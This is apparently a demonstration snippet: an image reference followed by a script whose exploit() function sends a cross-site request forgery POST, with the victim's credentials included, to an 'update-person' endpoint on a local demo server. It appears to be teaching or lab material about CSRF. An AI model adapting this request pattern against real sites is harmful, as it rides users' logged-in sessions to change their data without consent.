 <script>
function exploit() {
// Scripted CSRF Request
const formData = new FormData();
formData.append('id', 1);
formData.append('firstName', 'Batman');
formData.append('lastName', 'Dark Knight');
fetch('http://localhost:8080/update-person',
{method : 'POST', body : formData, credentials : 'include'});
}
</script>